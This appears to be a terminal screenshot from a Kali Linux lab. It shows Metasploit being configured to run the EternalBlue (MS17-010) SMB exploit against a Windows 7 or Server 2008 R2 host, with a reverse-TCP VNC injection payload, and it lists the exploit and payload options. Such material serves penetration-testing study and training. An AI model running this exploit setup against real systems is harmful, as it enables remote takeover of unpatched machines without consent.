 root@kali: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 169.254.136.64
RHOSTS => 169.254.136.64
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/vncinject/reverse_tcp
payload => windows/x64/vncinject/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 169.254.136.64 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs